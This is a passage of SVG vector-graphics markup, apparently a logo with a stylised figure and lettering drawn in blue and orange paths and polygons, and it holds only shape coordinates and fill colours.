      <polygon points="27.93 88.55 28.78 88.55 28.78 82.88 30.91 82.88 30.91 82.17 25.81 82.17 25.81 82.88 27.93 82.88 27.93 88.55" style="fill: #0086b2;"/>
      <rect x="37.91" y="82.17" width=".85" height="6.38" style="fill: #0086b2;"/>
      <polygon points="47.33 88.55 48.18 88.55 48.18 85.63 51.11 85.63 51.11 84.91 48.18 84.91 48.18 82.88 51.52 82.88 51.52 82.17 47.33 82.17 47.33 88.55" style="fill: #0086b2;"/>
      <polygon points="60.43 88.55 61.28 88.55 61.28 82.88 63.41 82.88 63.41 82.17 58.31 82.17 58.31 82.88 60.43 82.88 60.43 88.55" style="fill: #0086b2;"/>
      <path d="M75.46,82.17h-.85v4.08c0,1.13-.59,1.74-1.66,1.74-1.13,0-1.77-.62-1.77-1.74v-4.08h-.85v4.08c0,1.7.97,2.46,2.62,2.46s2.51-.85,2.51-2.46v-4.08Z" style="fill: #0086b2;"/>
      <polygon points="83.51 88.55 84.32 88.55 84.32 83.43 84.33 83.43 87.67 88.55 88.59 88.55 88.59 82.17 87.79 82.17 87.79 87.34 87.77 87.34 84.41 82.17 83.51 82.17 83.51 88.55" style="fill: #0086b2;"/>
      <path d="M101.4,88.55h.54v-3.36h-2.8v.72h2.04c.05,1.16-.73,2.08-2.05,2.08-1.42,0-2.19-1.21-2.19-2.55s.64-2.71,2.19-2.71c.95,0,1.72.44,1.89,1.4h.85c-.24-1.49-1.35-2.12-2.74-2.12-2.02,0-3.04,1.61-3.04,3.47,0,1.66,1.13,3.22,3.04,3.22.75,0,1.56-.28,2.05-.95l.22.8Z" style="fill: #0086b2;"/>
      <path d="M16.86,73.68c0,.45.29.75.75.75s.75-.3.75-.75v-4.67h1.41c.43,0,.77-.22.77-.63s-.35-.63-.77-.63h-4.31c-.43,0-.77.22-.77.63s.35.63.77.63h1.41v4.67Z" style="fill: #0086b2;"/>
      <path d="M24.92,70.95c0-1.25.6-2.15,1.82-2.15s1.82.89,1.82,2.15-.46,2.31-1.82,2.31-1.82-1.05-1.82-2.31M23.42,70.95c0,1.98.96,3.51,3.31,3.51s3.31-1.66,3.31-3.51-1.16-3.35-3.31-3.35-3.31,1.43-3.31,3.35" style="fill: #0086b2;"/>
      <path d="M34.2,73.7c0,.37.18.73.66.73s.66-.36.66-.73v-4.06h.02l1.39,4.35c.1.31.33.44.64.44s.54-.13.64-.44l1.39-4.35h.02v4.06c0,.37.18.73.66.73s.66-.36.66-.73v-5.32c0-.6-.41-.74-.81-.74h-.42c-.46,0-.68.18-.84.68l-1.28,4.2h-.02l-1.3-4.2c-.15-.5-.37-.68-.84-.68h-.44c-.4,0-.81.14-.81.74v5.32Z" style="fill: #0086b2;"/>
      <path d="M58.66,68.74c.04-.14.07-.28.07-.43,0-.46-.37-.67-.72-.67s-.58.17-.67.61l-.89,4.35h-.02l-.99-4.25c-.09-.41-.22-.71-.85-.71-.55,0-.7.19-.78.55l-1.02,4.4h-.02l-.88-4.35c-.09-.44-.32-.61-.7-.61-.35,0-.72.22-.72.67,0,.15.04.29.07.43l1.28,4.98c.14.52.35.71.9.71s.77-.24.89-.74l.97-3.99h.02l.97,3.99c.13.5.33.74.89.74s.76-.19.9-.71l1.28-4.98Z" style="fill: #0086b2;"/>
      <path d="M65.65,71.88h-1.75l.88-2.63h.02l.85,2.63ZM61.97,73.2c-.05.14-.15.41-.15.57,0,.4.28.65.69.65.36,0,.56-.12.66-.41l.39-1.09h2.4l.38,1.09c.11.29.35.41.67.41.38,0,.7-.29.7-.65,0-.16-.09-.43-.14-.57l-1.8-5.01c-.16-.46-.47-.54-.8-.54h-.35c-.36,0-.6.12-.73.46l-1.93,5.1Z" style="fill: #0086b2;"/>
      <path d="M71.6,73.68c0,.45.29.75.75.75s.75-.3.75-.75v-2.18h2.71v2.18c0,.45.29.75.75.75s.75-.3.75-.75v-5.29c0-.45-.29-.74-.75-.74s-.75.3-.75.74v1.86h-2.71v-1.86c0-.45-.29-.74-.75-.74s-.75.3-.75.74v5.29Z" style="fill: #0086b2;"/>
      <path d="M81.31,73.43c0,.66.35.87.87.87h3.11c.43,0,.77-.22.77-.63s-.35-.63-.77-.63h-2.49v-4.67c0-.44-.29-.74-.75-.74s-.75.3-.75.74v5.05Z" style="fill: #0086b2;"/>
      <path d="M89.86,73.68c0,.45.29.75.75.75s.75-.3.75-.75v-5.29c0-.45-.29-.74-.75-.74s-.75.3-.75.74v5.29Z" style="fill: #0086b2;"/>
      <path d="M101.91,71.46c0-.41-.17-.63-.61-.63h-1.84c-.37,0-.58.21-.58.57,0,.46.35.57.67.57h.97c-.07.8-.76,1.34-1.56,1.34-1.22,0-1.86-.89-1.86-2.18,0-1.66.81-2.33,1.84-2.33,1.45,0,1.18,1.03,1.92,1.03.32,0,.7-.14.7-.65,0-.58-.88-1.57-2.54-1.57-2.03,0-3.41,1.22-3.41,3.43,0,1.84.88,3.43,3.19,3.43.93,0,1.52-.35,1.95-.88.09.58.21.85.64.85.3,0,.51-.23.51-.5v-2.46Z" style="fill: #0086b2;"/>
    </g>
    <path d="M42.93,45.27c.52-.14,2.36-.56,2.08-1.88-.14-.68-.86-1.22-2.55-.73-1.27.37-2.53.64-3.78.82.27-.36.43-.81.43-1.29.02-1.24-.97-2.27-2.22-2.28-1.24-.02-2.26.97-2.28,2.22,0,.62.24,1.19.64,1.6v.02c-5.31.07-10.12-1.48-13.58-3.92,1.44-.11,2.59-1.3,2.61-2.77.02-1.56-1.22-2.84-2.78-2.87-1.56-.02-2.84,1.22-2.86,2.78,0,.03,0,.07,0,.1-.08-.09-.16-.19-.23-.28-1.28-1.64-3.4-5.16-1.62-11.5,1.12-4.01,4.39-6.21,5.22-6.65.05,1.75-.24,10.52-.29,11.01-.08.57.12.93.3,1.14.25.29.65.46,1.08.46.7,0,1.43-.45,1.47-1.31,0-.07.01-.48.02-1.03.02-1.27.11-4.07.12-4.17s.04-.22.14-.22c.05,0,.18,0,.2.22.01.18.39,5.18.5,6.4.05.54.67,1.34,1.8,1.1s1.07-1.15,1-2.06c-1.09-9.42-1.13-12.61-1.28-13.42,2.62-.93,6.08-1.79,7.41-2.08,1.53-.33,1.54-2-.05-1.81-4.76.58-7.87,1.71-7.87,1.71.12-.29.19-.61.19-.93,0-1.3-1.06-2.36-2.36-2.36s-2.36,1.06-2.36,2.36c0,.7.31,1.36.84,1.8-3.57,1.4-7.5,5.09-9.02,9.68-1.76,5.34.12,10.64,1.66,13.03.19.67-.34,10.4-.57,14.55-.1,1.74-.14,2.65-.15,2.81-.02,1.05.32,2.11,1.86,2.08,1.01-.02,1.63-.48,1.74-1.46s.26-5.79.26-6.57c0-.93.06-1.24.4-1.33.1,0,.15.03.18.06.12.12.17.44.16.93,0,.06.08,8.15.14,8.79.11,1.11,1.07,1.78,1.88,1.74,1.12-.05,1.91-.68,1.86-1.89-.11-2.78-.3-3.73-.4-5.5-.2-3.64-.38-7.19-.34-8.25,0,0,4.36,2.42,12.09,2.33-.1.23-.38.85-.62,1.48-.18.48-.71,1.64-.77,1.62-.08-.04-.46-.17-.55-.21-1.19-.49-2.36-.41-3.08,1.03-1.14,2.28-1.75,3.72-2.22,4.68-.95,1.94,1.94,3.79,3.2.68.06-.14.13-.29.18-.47.19-.68.42-.57.44-.31.23,3.25,2.93,5.82,6.24,5.82s6.26-2.8,6.26-6.26c0-3.22-2.43-5.87-5.56-6.22.15-.75.3-1.45.42-2.14,1.36-.19,2.8-.48,4.32-.9Z" style="fill: #0086b2;"/>
    <g>
      <path d="M54.36,58.47c0,1.21.79,2.03,2.03,2.03s2.03-.82,2.03-2.03v-12.68h3.83c1.16,0,2.1-.59,2.1-1.71s-.94-1.7-2.1-1.7h-11.72c-1.16,0-2.1.59-2.1,1.7s.94,1.71,2.1,1.71h3.83v12.68Z" style="fill: #ee7203;"/>
      <path d="M87.35,45.05c.1-.37.2-.77.2-1.16,0-1.24-1.01-1.83-1.95-1.83s-1.58.47-1.83,1.66l-2.42,11.81h-.05l-2.69-11.54c-.25-1.11-.59-1.93-2.3-1.93-1.51,0-1.9.52-2.13,1.51l-2.77,11.96h-.05l-2.4-11.81c-.25-1.19-.86-1.66-1.9-1.66-.94,0-1.95.59-1.95,1.83,0,.39.1.79.2,1.16l3.48,13.52c.37,1.41.96,1.93,2.45,1.93s2.1-.64,2.42-2l2.65-10.85h.05l2.64,10.85c.35,1.36.89,2,2.42,2s2.08-.52,2.45-1.93l3.48-13.52Z" style="fill: #ee7203;"/>
      <path d="M94.59,49.1c-1.29-.3-2.77-.69-2.77-1.93s1.04-2.1,2.92-2.1c3.78,0,3.43,2.64,5.31,2.64.99,0,1.85-.59,1.85-1.61,0-2.37-3.73-4.15-6.9-4.15-3.43,0-7.09,1.48-7.09,5.44,0,1.9.67,3.93,4.35,4.87l4.57,1.16c1.38.35,1.73,1.14,1.73,1.85,0,1.18-1.16,2.35-3.26,2.35-4.1,0-3.53-3.21-5.73-3.21-.99,0-1.7.69-1.7,1.68,0,1.93,2.3,4.5,7.44,4.5s7.32-2.4,7.32-5.61c0-2.08-.94-4.28-4.65-5.12l-3.39-.77Z" style="fill: #ee7203;"/>
    </g>
  </g>
</svg>